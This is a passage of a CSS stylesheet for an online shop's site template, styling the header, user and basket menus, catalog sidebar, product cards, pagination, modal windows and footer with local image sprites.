}
a,
.tabs span {
  cursor: pointer;
  text-decoration: none;
  color: #515151;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  word-wrap:break-word;
}
.tabs.active span {
  cursor: default;
}
.tabs.active span:hover {
  color: #515151;
}
.tabs-caption {
  position: absolute;
  left: -9999px;
  top: -9999px;
}
.tabs-caption.active {
  position: static;
}
a:hover,
.tabs span:hover {
  color: #e34703;
  border-color: #e34703;
}
.page-section_with-catalog a.s-back-url:hover {
    text-decoration: none;
}
.page-section_with-catalog a.s-back-url {
    color: #e34703;
    display: inline-block;
    margin-top: 29px;
    text-decoration: underline;
}
/* - /Base settings - */
/* - Sys - */
.browser-old{}
.browser-old__inner{
	padding-top: 20px !important;
	padding-bottom: 20px !important;
}
.browser-old__inner h3{margin: 0 0 10px !important;}
.disabled-js {
	display: none;
	background: #666 !important;
}
.disabled-js__inner {
	padding: 5px 0;
	font-size: 14px;
	color: #fff;
	background: none !important;
}
.nojs .disabled-js {
	display: block;
}
.justifyFix {
	font-size: 1px;
	text-align: justify;
	text-align-last: justify;
	text-justify: newspaper;
}
.justifyFix:after {
	content: '';
	display: inline-block;
	width: 100%;
	height: 0px;
	visibility: hidden;
	overflow: hidden;
}
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.clear {
  clear: both;
}
/* - /Sys - */
/* - Baselayout - */
.wrapper {
  min-height: 100%;
}
.wrapper__inner {
  /*overflow: hidden;*/
  position: relative;
  padding: 0 20px;
}
.wrapper__inner_header {
 /* overflow: hidden;*/
  position: relative;
  padding: 21px 20px 0;
}
.wrapper__light {
  z-index: 1;
  position: absolute;
  width: 423px;
  height: 129px;
  top: 0;
  right: 0px;
  background: url('/assets/templates/site/images/light.png') 0 0 no-repeat;
}
.wrapper__content {
 /* overflow: hidden;*/
  position: relative;
  border-radius: 10px 10px 0 0;
}
.l-page-wrapper {
  background: white;
}
.l-page-wrapper_gray {
  background-color: #efefef;
}
.l-page-wrapper_black {
  background: url('/assets/templates/site/images/footer_s.png');
}
.l-page-wrapper_black_narrow{
	position: relative;
	padding-bottom: 32px;
}
.l-page-wrapper_black_narrow:before{
	content:'';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #313131 url('/assets/templates/site/images/footer_s.png');
}
.l-page-wrapper__inner {
  position: relative;
  min-width: 960px;
  max-width: 1260px;
  margin: 0 auto;
}
.l-page-wrapper__inner_padding {
  padding: 0 20px;
  min-width: 920px;
  max-width: 1220px;
  margin: 0 auto;
}
.l-page-wrapper__content {
  padding-bottom: 40px;
}
.footer {
  height: 373px;
  margin-top: -359px;
}
.footer__wrapper__inner {
  overflow: hidden;
  position: relative;
  padding: 0 20px 20px;
  height: 339px;
}
.hfooter {
  height: 373px;
}
/* - Baselayout - */
p, ol, ul {
 font-size: 16px;
 line-height: 1.7;
}
.page-section {
  position: relative;
  font-size: 16px;
}
.page-section_with-catalog {
  box-sizing: border-box;
  float: right;
  width: 73%;
  margin-top: 20px;
  padding: 0 10px;
}
.page-section ul {
  padding-left: 30px;
}
.page-section__title {
  margin-bottom: 9px;
}
.b-title {
  font-size: 30px;
  text-transform: uppercase;
  float: left;
}
.b-title__more {
  color: #ff755b;
  position: relative;
  line-height: 39px;
  float: left;
  padding-left: 25px;
}
.b-title__more:before {
  content: '';
  width: 5px;
  height: 21px;
  position: absolute;
  top: 10px;
  left: 10px;
  background: url(/assets/templates/site/images/sprite.png) -108px -170px no-repeat;
}
.b-title__more_send-us {
  padding-left: 53px;
}
.b-title__more_send-us:after {
  content: '';
  width: 23px;
  height: 23px;
  position: absolute;
  top: 8px;
  left: 25px;
  background: url(/assets/templates/site/images/sprite.png) -107px -147px no-repeat;
}
.b-title__link {
  color: #f57560;
  border-bottom: 1px dotted #f57560;
	cursor: pointer;
}
.b-title__back {
  color: #ff755b;
  position: relative;
  line-height: 39px;
  float: right;
  padding-left: 25px;
}
.b-title__back:before {
  content: '';
  width: 7px;
  height: 10px;
  position: absolute;
  top: 14px;
  left: 14px;
  background: url(/assets/templates/site/images/sprite.png) -120px -44px no-repeat;
}
.page-section_with-catalog a {
  color: #dd7361;
}

.page-section_with-catalog a:hover {
  color: #e34703;
}
/* - Modal Window - */
.arcticmodal-overlay,
.arcticmodal-container {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 990;
}
.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border: 0;
  border-collapse: collapse;
}
.arcticmodal-overlay {
  overflow-y: scroll;
}
*:first-child + html .arcticmodal-container {
  height: 100%;
}
.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}
.arcticmodal-container_i2 {
  padding: 24px;
  margin: 0;
  border: 0;
  vertical-align: middle;
}
.arcticmodal-error {
  padding: 20px;
  border-radius: 10px;
  background: #000;
  color: #fff;
}
.arcticmodal-loading {
  width: 48px;
  height: 48px;
  border-radius: 10px;
}
.b-modal-window {
  padding: 20px 40px;
  background: #fff;
  position: relative;
  max-width: 800px;
  min-width: 400px;
  margin: 50px auto;
  border-radius: 3px;
}
.b-modal-window__inner {}
.b-modal-window__close {
	 display: block;
	 position: absolute;
	 width: 18px;
	 height: 18px;
	 top: 10px;
	 right: 12px;
	 overflow: hidden;
	 white-space: nowrap;
	 text-indent: 100%;
	 text-decoration: none;
	 cursor: pointer;
	 background: url('/assets/templates/site/images/sprite.png') -89px -170px no-repeat;
}
.b-modal-window__title{margin-bottom: 20px; font-size: 20px;}
.b-modal-window__content {
  position: relative;
}
.b-modal-window__content__inner{font-size: 15px;}
.b-modal-window__footer{margin-top: 20px;}
.b-modal-window__footer__inner{text-align: center;}
.b-modal-window__button{
	display: inline-block;
	border: none;
	margin: 0;
	color: #fbeee8;
	font-weight: 600;
	font-size: 17px;
	padding: 5px 20px;
	background: #ef725e;
	border-radius: 2px;
	box-shadow: 0px 2px 1px 0px rgba(50, 50, 50, 0.3);
}
.b-modal-window__button:hover{color: #fbeee8; box-shadow: none;}
/*yca_block:button*/
.button {
  padding: 2px;
  border-radius: 2px;
  background: white;
  display: inline-block;
  -webkit-box-shadow: 0px 2px 1px 0px rgba(50, 50, 50, 0.3);
  -moz-box-shadow: 0px 2px 1px 0px rgba(50, 50, 50, 0.3);
  box-shadow: 0px 2px 1px 0px rgba(50, 50, 50, 0.3);
}
.button__item {
  display: inline-block;
  border: none;
  margin: 0;
  color: #fbeee8;
  font-weight: 600;
  font-size: 17px;
  padding: 10px 20px;
  background: #ef725e;
  border-radius: 2px;
}
.user__basket__drop__link__item .button {
  padding: 2px;
  border-radius: 2px;
  background: #ef725e;;
  display: inline-block;
  -webkit-box-shadow: 0px 2px 1px 0px rgba(50, 50, 50, 0.3);
  -moz-box-shadow: 0px 2px 1px 0px rgba(50, 50, 50, 0.3);
  box-shadow: 0px 2px 1px 0px rgba(50, 50, 50, 0.3);
}
.user-menu__basket__drop__order .button__item {
  color: white;
  padding: 7px 8px;
}
.user__basket__drop__link__item .button__item {
  display: inline-block;
  border: none;
  margin: 0;
  color: #ef725e;
  font-weight: 600;
  font-size: 17px;
  padding: 7px 31px;
  background: white;
  border-radius: 2px;
}
.user__basket__drop__link .button {
  background-color: #ef725e;
}
.user__basket__drop__link .button {
  padding: 1px;
}
.user__basket__drop__link a:hover {
    color: #fff;
    background-color: #dd7361; 
}
.user-menu__basket__drop__order a:hover {
    color: #dd7361;
    background-color: #fff;  
}
.button__item:hover {
  color: #fff;
}
.button__item_big {
  padding: 19px 106px;
  font-size: 20px;
}

.button__item_pad{
	width:200px;
}
.button__item_incart{
  color: #fff !important;
  margin: 4px;
  padding: 8px 17px;
}
/*yca_block:input*/
.input {
  width: 100%;
  position: relative;
  height: 100%;
}
.input_icon:before {
  top: 0;
  content: '';
  position: absolute;
  z-index: 1;
}
.input_user:before {
	top: 9px;
	left: 11px;
	width: 17px;
	height: 17px;
	background: url(/assets/templates/site/images/sprite.png) 0px -58px no-repeat;
}
.input_email:before {
	top: 12px;
	left: 11px;
	width: 18px;
	height: 12px;
	background: url(/assets/templates/site/images/sprite.png) 0px -78px no-repeat;
}
.input__item {
  width: 100%;
  box-sizing: border-box;
  color: #515151;
  font-size: 13px;
  padding: 1px 10px 0;
  height: 36px;
  line-height: normal;
  border: 1px solid #d3d3d3;
  margin: 0;
  position: relative;
}
.input__item_padding {
  padding-left: 37px;
}
.input__item:focus,
.textarea__item:focus{
  border-color: #f3c7be;
}
.input__item.error,
.textarea__item.error{
	box-shadow: 0 0 2px 0px #D04A4A;
}
label.error{
	font-size: 12px;
	color: #D04A4A;
}
/*yca_block:user-menu*/
.user-menu {
  font-size: 14px;
  margin-right: 8px;
  position: relative;
  width: 324px;
  height: 106px;
  background: #313131;
}
.user-menu:before {
  left: -64px;
  top: 0;
  content: "";
  position: absolute;
  background: url('/assets/templates/site/images/user-menu.png') 0 0 no-repeat;
  width: 64px;
  height: 106px;
}
.user-menu:after {
  content: "";
  right: -11px;
  top: 0;
  position: absolute;
  background: url('/assets/templates/site/images/user-menu.png') -64px 0 no-repeat;
  width: 11px;
  height: 106px;
}
.user-menu__inner {
  position: absolute;
  z-index: 40;
}
.user-menu__control {
  position: relative;
  height: 52px;
  border-bottom: 1px dotted #666666;
  padding-left: 77px;
  line-height: 45px;
}
.user-menu__control__icon {
  top: 2px;
  position: absolute;
  background: url('/assets/templates/site/images/sprite.png') -107px -78px no-repeat;
  width: 34px;
  height: 41px;
  left: 14px;
}
.user-menu__auth,
.user-menu__register {
  position: relative;
  color: #f9f8f8;
  border-bottom: 1px dotted #f9f8f8;
}
.user-menu__register {
  margin-left: 25px;
}
.user-menu__register:before {
  top: -1px;
  left: -17px;
  content: "";
  position: absolute;
  width: 5px;
  height: 21px;
  background: url('/assets/templates/site/images/sprite.png') -114px -170px no-repeat;
}
.user-menu__basket {
  position: relative;
  height: 52px;
  padding-left: 77px;
  line-height: 51px;
}
.user-menu__basket__icon {
  position: absolute;
  background: url('/assets/templates/site/images/sprite.png') -107px -119px no-repeat;
  width: 36px;
  height: 27px;
  top: 12px;
  left: 16px;
}
.user-menu__text, .user-menu__text_no_js a {
  color: #f9f8f8;
  border-bottom: 1px dotted #dadada;
}
.user-menu__text__link {
  color: #f9f8f8;
  display: block;
}
.user-menu__text__link:hover {
  color: #f9f8f8;
  border-bottom: none;
}
.user-menu__text__color {
  color: #ffa596;
}
.user-menu__basket__drop {
  top: 54px;
  left: -3px;
  position: absolute;
  z-index: 50;
  width: 294px;
  background: #fff;
  padding: 0px 20px;
  -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
	line-height: 1.3;
}
.user-menu__login__drop:before,
.user-menu__recover__drop:before {
  content: '';
  position: absolute;
  top: -19px;
  left: 0;
  right: 0;
  margin: auto;
  width: 0;
  height: 0;
  border-left: 19px solid transparent;
  border-right: 19px solid transparent;
  border-bottom: 19px solid #fff;
}
.user-menu__basket__drop__items {
  margin-bottom: 10px;
}
.user-menu__basket__drop__item {
  font-size: 18px;
  padding-top: 9px;
  padding-bottom: 9px;
  border-bottom: 1px dotted #ffb4a7;
	overflow: hidden;
}
.user-menu__basket__drop__item__image {
  width: 62px;
  float: left;
  border: 1px solid #e4e4e4;
  margin-right: 10px;
}
.user-menu__basket__drop__item__info{overflow: hidden;}
.user-menu__basket__drop__item__name {
  position: relative;
  top: -3px;
  color: #515151;
}
.user-menu__basket__drop__item__price {
  font-weight: bold;
  color: #03477f;
}
.user__basket__drop__link {
  text-align: center;
  margin: 20px auto 15px auto;
}
.user__basket__drop__link__item{
  color: #ef725d;
  text-decoration: underline;
  display: inline-block;
}

.user-menu__basket__drop__info {
  font-size: smaller;
  color: #ef725e;
  font-weight: 600;
}
.user-menu__basket__drop__delivery-info .user-menu__text__color,
.basket__free-delivery-info {
  color: #ef725d;
  font-weight: 600;
}
.user-menu__login__drop__item__link {
  color: #ef725d;
  border-bottom: 1px dotted #ef725d;
}
.user-menu__basket__drop__order {
  margin: 10px auto 40px;
  display: inline-block;
}
.user-menu__basket__drop__order .button {
  margin-right: 10px;
}
.user-menu__login__drop,
.user-menu__recover__drop {
  position: absolute;
  width: 230px;
  padding: 10px 10px 0;
  background: #fff;
  top: 55px;
  right: 26px;
  z-index: 50;
  -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
}
.user-menu__login__drop__item {
  text-align: center;
  width: 100%;
  margin-bottom: 10px;
}

.user-menu__basket__drop__delivery-info {
  margin: 10px auto 20px 7px;
}
.progress-bar-container {
  margin-left: 5px;
}
.progress-bar-car {
  height: 34px;
  width: 100%;
  min-width: 54px;
  background: url(/assets/templates/site/images/free-delivery-car.png) no-repeat right;
  position: absolute;
  top: -36px;  
}
.progress-bar-ends {
  width: 15px;
  height: 15px;
  background-color: #ef725e;
  border-radius: 50%;
  float: left;
}
.progress {
  height: 3px;
}
.progress-wrap {
  background: #ef725e;
  position: relative;
  transition:width 2s;
  -moz-transition:width 2s; /* Firefox 4 */
  -webkit-transition:width 2s; /* Safari and Chrome */
  -o-transition:width 2s; /* Opera */
}
.progress-bar {
  background-image: url(/assets/templates/site/images/free-delivery-progress-bar-piece.png);
  background-position-y: 1px;
  background-repeat: repeat-x;
  position: relative;
  width: 88%;
  float: left;
  top: 5px;
}


/*yca_block:top-menu*/
.top-menu {
  -webkit-box-shadow: 0px 2px 1px -1px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0px 2px 1px -1px rgba(0, 0, 0, 0.6);
  box-shadow: 0px 2px 1px -1px rgba(0, 0, 0, 0.6);
  height: 40px;
}
.top-menu__item {
  font-size: 18px;
  font-weight: bold;
  float: left;
  /*width: 16.6666666%;*/
  width: 14.2857142%;
  text-align: center;
  position: relative;
  background: #fff;
  z-index: 5;
  padding: 0 0 16px;
  height: 24px;
}
.top-menu__item__link:hover,
.top-menu__item.active .top-menu__item__link{
	color: #e34703;
}
.top-menu__item_drop .top-menu__item__link {
  padding-right: 5px;
}
.top-menu__item__link {
	cursor:pointer;
}
.top-menu__item_drop-icon {
  position: absolute;
  width: 14px;
  height: 8px;
  top: 9px;
  background: url('/assets/templates/site/images/sprite.png') -106px -58px no-repeat;
}
.top-menu__level-two {
  display: none;
  font-size: 16px;
  font-weight: 500;
  top: 40px;
  left: 50%;
  margin-left: -98px;
  position: absolute;
  width: 210px;
  background: #fff;
  z-index: 0;
  text-align: left;

 }
 
 .ie8 .top-menu__level-two__container{
	border:1px solid #dadada;
 }
.top-menu__level-two__container {
  padding: 2px 0px 1px;
  -webkit-box-shadow: inset 0px 2px 1px -1px rgba(0, 0, 0, 0.6), 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 2px 1px -1px rgba(0, 0, 0, 0.6), 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 2px 1px -1px rgba(0, 0, 0, 0.6), 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
}
.top-menu__level-two__link:hover,
.top-menu__level-two__link.active{
  color: white;
}
.top-menu__level-two__link {
  -webkit-transition: none!important;
  -moz-transition: none!important;
  -o-transition: none!important;
  transition: none!important;
}
.top-menu__level-two__item {
  padding: 7px 20px;
  margin: 0 1px;
}
.top-menu__level-two__item:hover,
.top-menu__level-two__link.active .top-menu__level-two__item{
  background: #ef725d;
-webkit-box-shadow: inset 0px 2px 2px -1px rgba(50, 50, 50, 0.5);
-moz-box-shadow:    inset 0px 2px 2px -1px rgba(50, 50, 50, 0.5);
box-shadow:         inset 0px 2px 2px -1px rgba(50, 50, 50, 0.5);
}
/*yca_block:header*/
.header__top {
  height: 183px;
  width: 100%;
  background: url('/assets/templates/site/images/header_s.png') 0 0 repeat;
}
.header__logo {
  padding-top: 25px;
  float: left;
}
.header__logo__img {
  width: 256px;
  height: 82px;
  background: url('/assets/templates/site/images/logo.png') 0 0 no-repeat;
}
.header__slogan {
  font-size: 23px;
  font-weight: 700;
  position: absolute;
  top: 48px;
  left: 30%;
}
.header__user-menu {
  float: right;
  height: 106px;
}
.header__search {
  box-sizing: border-box;
  margin-right: -370px;
  padding-right: 370px;
  margin-top: 14px;
  float: left;
  width: 99%;
}
.header__search__input__container {
  width: 100%;
  padding-right: 94px;
  margin-right: -94px;
  box-sizing: border-box;
  float: left;
}
input[type="text"].header__search__input {
  box-sizing: border-box;
  width: 100%;
  padding: 0 5px;
  height: 40px;
  border: none;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px 0 0 5px;
  -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
  margin-right: 1px;
}
.header__search__container {
  float: left;
  position: relative;
}
.header__search__button {
  background: url('/assets/templates/site/images/search.png') 0px 0px no-repeat;
  width: 93px;
  height: 42px;
  border: none;
  position: relative;
}
.header__search__container:after {
  top: 0;
  content: '';
  position: absolute;
  width: 10px;
  height: 40px;
  right: 0;
}
.header__phones {
  float: right;
	width: 335px;
  margin-top: 6px;
	text-align: center;
    z-index: 10;
    position: absolute;
    right: 0;
}
.header__worktime{
	margin-top: 3px;
	font-size: 13px;
}
.header__worktime__time{
	color: #e34703;
}
.header__phones__item {
  position: relative;
  font-size: 20px;
  font-weight: 700;
 /* margin-left: 18px;*/
}
.header__phones__item:before {
  left: -13px;
  content: "";
  position: absolute;
  width: 5px;
  height: 21px;
  background: url('/assets/templates/site/images/sprite.png') -108px -170px no-repeat;
}
.header__phones__item:first-child:before {
  display: none;
  width: 0;
  height: 0;
  background: none;
}
.header__phones__item__color {
  color: #e34703;
}
.header__menu {
  position: relative;
  z-index: 20;
  padding: 16px 0 0;
}

/*yca_block:breadcrumb*/
.breadcrumb {
  padding: 36px 0px 24px;
  font-size: 16px;
}
.breadcrumb__link {
  padding: 0 15px 0 30px;
  background: #f7f7f7;
  line-height: 30px;
  height: 30px;
  color: #6b6b6b;
  position: relative;
  float: left;
  text-decoration: underline;
}
.breadcrumb__link:first-child {
  padding: 0 15px 0;
}
.breadcrumb__link:after {
  z-index: 1;
  content: '';
  width: 16px;
  height: 30px;
  right: -15px;
  top: 0px;
  position: absolute;
  background: url(/assets/templates/site/images/sprite.png) -175px -138px no-repeat;
}
.breadcrumb__current {
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 30px;
  color: #a8a8a8;
}
/*yca_block:catalog-menu*/
.catalog-menu {
  box-sizing: border-box;
  width: 27%;
  float: left;
  padding: 19px 10px 0 0;
}
.catalog-menu__head {
  height: 46px;
  font-size: 14px;
  font-weight: bold;
  line-height: 46px;
  width: 100%;
}
.catalog-menu__head__item__catalog {
  box-sizing: border-box;
  width: 67%;
  padding: 0 26px 0 0px;
  float: left;
  position: relative;
}
.catalog-menu__head__item__catalog__inner {
  box-sizing: border-box;
  padding-left: 20px;
  width: 100%;
  background: #efefef;
}
.catalog-menu__head__item__brand {
  left: -26px;
  box-sizing: border-box;
  padding: 0 26px 0 0px;
  float: left;
  position: relative;
  width: 33%;
}
.catalog-menu__head__item__brand__inner {
  text-align: center;
  width: 100%;
  height: 100%;
  background: #c0c0c0;
  padding-left: 26px;
}
.catalog-menu__head__item__brand:before,
.catalog-menu__head__item__catalog:before {
  content: '';
  position: absolute;
  top: -1px;
  right: -26px;
  width: 26px;
  height: 47px;
  background: url(/assets/templates/site/images/sprite.png) -175px -91px no-repeat;
  z-index: 10;
}
.catalog-menu__head__item__catalog:before {
  background: url(/assets/templates/site/images/sprite.png) -175px -44px no-repeat;
  right: 0px;
}
@media (min-width: 1240px) {
  .catalog-menu__head {
    font-size: 20px;
  }
}
.catalog-menu__body {
  box-sizing: border-box;
  background: #efefef;
  font-size: 16px;
  padding: 16px 0px 19px 33px;
  width: 100%;
}
.catalog-menu__body__item {
  list-style: none;
  position: relative;
}
.catalog-menu__body__item a,
.catalog-menu__body__item span{
	font-size: 16px;
}
.catalog-menu__body__item:before {
  content: '';
  width: 4px;
  height: 7px;
  top: 11px;
  left: -13px;
  background: url(/assets/templates/site/images/sprite.png) -49px -58px no-repeat;
  position: absolute;
}
.catalog-menu__body__item.show .catalog-menu__body__second-menu-items{
	display: block;
}
.catalog-menu__body__second-menu-items {
	display: none;
  margin: 0 0 0 15px;
  overflow: hidden;
}

.catalog-menu__body__item.active .catalog-menu__body__item__link,
.catalog-menu__body__second-menu-item.active a,
.catalog-menu__body__second-menu-item.active span{
	color: #e34703;
}
/*yca_block:footer*/
footer {
  color: #fff;
  font-size: 14px;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #2e2e2e 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #2e2e2e));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #2e2e2e 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #2e2e2e 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #2e2e2e 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #2e2e2e 100%);
  /* W3C */
}
.footer__inner {
  background: url('/assets/templates/site/images/footer_s.png');
  width: 100%;
  height: 100%;
}
.footer__menu {
  position: relative;
  top: 30px;
  background: #1e1e1e  780px 20px no-repeat;
  padding: 16px 37px 9px;
  border-radius: 5px;
	overflow: hidden;
}
.footer__menu__section {
  box-sizing: border-box;
  float: left;
  width: 20%;
  padding-right: 44px;
}
.footer__menu__section_contacts {
  width: 20%;
  margin: 0;
}
.footer__menu__section__item {
  margin-bottom: 10px;
}
.footer__menu__section__link {
  text-decoration: underline;
  color: #fff;
}
.footer__menu__section__link:hover,
.footer__menu__section__item.active .footer__menu__section__link{
  color: #ffa596;
  text-decoration: none;
}
.footer__menu__section__contacts__address {
  margin-bottom: 12px;
  width: 200%;
}
.footer__menu__section__contacts__city {
  font-size: 18px;
  font-weight: bold;
  margin-top: 27px;
}
.footer__menu__section__contacts__type {
  font-size: 12px;
  margin: 8px 0 6px;
  color: #ffa596;
  text-transform: uppercase;
}
.footer__about {
  color: white;
  margin-top: 44px;
  padding: 0 36px;
}
.footer__about__company {
  float: left;
  font-size: 15px;
}
.footer__about__company__copyright {
  font-size: 16px;
}
.footer__about__company__copyright__slogan{
	display:inline-block;
}
.footer__about__ycaweb {
  height: 20px;
  font-size: 12px;
  float: right;
  position: relative;
  line-height: 20px;
  padding-right: 70px;
}
.footer__about__ycaweb__icon {
  background: url(/assets/templates/site/images/sprite.png) 0 -170px no-repeat;
  position: absolute;
  width: 59px;
  height: 25px;
  top: -4px;
  right: 4px;
}
.footer__about__ycaweb a {
  color: white;
}
/*yca_block:right-menu*/
.right-menu {
  z-index: 110;
  font-size: 16px;
  font-weight: bold;
  right: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  color: white;
  height: 297px;
  position: fixed;
}
@media (max-width: 1016px) {
	.right-menu {
		display: none;
	}
	.main-actions__body__item-link {
		right: 0;
	}
}
.right-menu__price {
  width: 29px;
  height: 84px;
  margin-bottom: 12px;
}
.right-menu__enamel {
  width: 29px;
  height: 146px;
}
.right-menu__enamel,
.right-menu__price {
  position: relative;
  padding: 0 0 31px;
  background: #ef725d;
  border-radius: 5px 0 0 5px;
}
.right-menu__price:before,
.right-menu__enamel:before {
  content: '';
  width: 18px;
  height: 101px;
  position: absolute;
  top: 8px;
  left: 7px;
  background: url(/assets/templates/site/images/r1.png) 0 0 no-repeat;
}
.right-menu__enamel:before {
  height: 162px;
  background: url(/assets/templates/site/images/r3.png) 0 0 no-repeat;
}
/*yca_block:page-nav*/
.page-nav {
  position: relative;
  margin-top: 40px;
	padding-bottom: 19px;
  text-align: center;
  font-weight: 600;
  font-size: 19px;
}
.page-nav__current-page {
  color: white;
  padding: 7px;
  background: #ef725e;
  border-radius: 2px;
}
.page-nav__link {
  margin: 0 10px;
}
.page-nav__current-page {
  margin: 0 5px;
}
.page-nav__dots {
  margin: 0 -2px;
}
.page-nav__next,
.page-nav__prev {
	position: absolute;
	width: 31px;
	height: 59px;
	top: -16px;
	text-indent: 100px;
	white-space: nowrap;
	font-size: 0;
	overflow: hidden;
}
.page-nav__prev {
  left: -28px;
  background: url(/assets/templates/site/images/slider.png) -48px -7px no-repeat;
}
.page-nav__container {
  width: 31px;
  position: relative;
}
.page-nav__next {
  right: -45px;
  background: url(/assets/templates/site/images/slider.png) -48px -81px no-repeat;
}
/*yca_block:article*/
.article {
  width: 95%;
  font-size: 16px;
}

.article a {
  color: #dd7361;
}

.article a:hover {
  color: #e34703;
}

@media (min-width: 1280px) {
  .article {
    width: 100%;
  }
}
.article__item {
  margin: 0 0 25px;
}
.article__item__title {
  border-bottom: 1px solid #ef725e;
  margin: 0 0 4px;
}
.page-section_with-catalog .article__item__name {
  float: left;
  color: #ef725e;
  font-size: 20px;
  font-weight: bold;
}
.article__item__date {
  float: right;
  font-style: italic;
  margin: 6px 0 0;
}
.article__item__more {
  text-align: right;
}
.page-section_with-catalog .article__item__link {
  color: #ef725e;
  text-decoration: underline;
}
.article__preview__nav {
  margin: 25px 0 0;
}
/*yca_block:product*/
.product__card {
  box-sizing: border-box;
  position: relative;
  padding: 10px;
  width: 100%;
  height: 297px;
  border-radius: 5px;
  border: 1px solid #c6c6c6;
}
.product__card:hover {
  -webkit-box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.5);
  box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.5);
}
.product__card__description {
  box-sizing: border-box;
  width: 100%;
}
.product__card__image {
  display: table;
  height: 140px;
  width: 100%;
  text-align: center;
}
.product__card__image__inner {
  text-align: center;
  display: inline-block;
  height: 140px;
  display: table-cell;
  vertical-align: middle;
}
.product__card__image img {
  max-width: 100%;
  max-height: 100%;
}
.product__card__section {
  font-size: 13px;
  color: #3075c2;
}
.product__card__name {
  margin-top: 3px;
  text-transform: uppercase;
  font-size: 14px;
	line-height: 1.3;
  font-weight: bold;
  max-height: 64px;
  overflow: hidden;
}
.product__card__buy {
  border-top: 1px dotted #c6c6c6;
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0 0;
  height: 45px;
  padding-top: 11px;
}
.product__card__price {
  float: left;
  display: table;
  height: 45px;
}
.product__card__price__container {
  display: table-cell;
  vertical-align: middle;
}
.product__card__old-price {
  text-decoration: line-through;
  color: #595959;
  font-size: 12px;
}
.search-preview__img-wrapper {
    float: left;
    margin-right: 15px;
}
.search-preview__img-wrapper img {
    max-width: 160px;
}
.product__card__current-price,
.search-item__price{
  color: black;
  font-family: 'PT Sans', Arial, sans-serif;
  font-size: 18px;
  font-weight: 900;
}
.product__card__buy__button {
  height: 45px;
  float: right;
  width: 45px;
  background: #e8e8e8;
  border-radius: 5px;
}
.product__card__buy__button_left {
  float: left;
}
.product__card__buy__button_buy {
  background: #474b55;
}
.product__card__buy__button_table {
  float: none;
  background: none;
}
.product__card__buy__button__icon {
  margin: 3px 0px 0 2px;
  width: 39px;
  height: 39px;
  background: url('/assets/templates/site/images/sprite.png') -65px -78px no-repeat;
  float: left;
}
.product__card__more__button__icon {
	margin: 6px 0px 0 16px;
	width: 17px;
	height: 33px;
	background: url('/assets/templates/site/images/slider.png') -62px -94px no-repeat;
	float: left;
}
.product__card__buy__button__text {
  font-size: 19px;
  font-weight: bold;
  line-height: 47px;
}
.product__card__buy__button_buy .product__card__buy__button__text {
  color: #fff;
}
.product__card__buy__button_buy .product__card__buy__button__icon {
  margin: 4px 7px 0 7px;
  width: 30px;
  height: 35px;
  background: url('/assets/templates/site/images/sprite.png') -139px -44px no-repeat;
}
.product__card__buy__button.loader .product__card__buy__button__icon {
  margin: 10px 7px 0 9px;
  width: 24px;
  height: 24px;
  background: url('/assets/templates/site/images/loader.gif') 0px 0px no-repeat;
}
.product__card__attention {
	position: absolute;
	top: 17px;
	left: 17px;
	right: 17px;
}
.product__card__saleleader,
.product__card__specialoffer,
.product__card__newproduct{
  width: 51px;
  height: 52px;
  float: left;
  margin-right: 5px;
  background: url(/assets/templates/site/images/sprite.png) -51px -117px no-repeat;
  text-align: center;
  line-height: 52px;
  font-size: 13px;
  color: #fff;
  font-family: 'PT Sans Narrow';
	overflow: hidden;
}
.product__card__newproduct {
  background-position: 0 -117px;
}
.product__back{
	margin-top: 15px;
}
.product__description__attention{
    position: absolute;
    left: 17px;
    right: 17px;
}
.product__descriprion__image {
  width: 300px;
  margin: 0 15px 15px 0;
  text-align: center;
  float: left;
  margin-right: 10px;
}
.product__descriprion__image__main{}
.product__descriprion__gallery{overflow: hidden; margin-left: -15px;}
